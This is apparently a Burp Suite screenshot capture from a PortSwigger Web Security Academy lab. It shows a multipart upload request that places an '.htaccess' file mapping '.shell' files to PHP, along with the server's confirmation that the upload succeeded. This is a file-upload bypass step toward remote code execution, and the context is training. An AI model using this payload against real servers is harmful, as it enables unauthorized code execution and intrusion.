 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Settin
1 × +
Send Cancel < > Target: https://0a3b00a80371f95e83035a6f00db004f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a3b00a80371f95e83035a6f00db004f.web-security-academy.net
3 Cookie: session=nMzdL1487KZx6QBMffNka5KG9fRtBuoc
4 Content-Length: 443
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
11 Origin: https://0a3b00a80371f95e83035a6f00db004f.web-security-academy.net
12 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6E4pPo3olWnLIWHx
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a3b00a80371f95e83035a6f00db004f.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundary6E4pPo3olWnLIWHx
23 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
24 Content-Type: text/plain
25
26 AddType application/x-httpd-php .shell
27 ------WebKitFormBoundary6E4pPo3olWnLIWHx
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 ------WebKitFormBoundary6E4pPo3olWnLIWHx
32 Content-Disposition: form-data; name="csrf"
33
34 FVgxRM6fxIOZ2wVbmfH9uVNPbz9yOwmw
35 ------WebKitFormBoundary6E4pPo3olWnLIWHx--
36
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Date: Thu, 05 Oct 2023 03:10:00 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>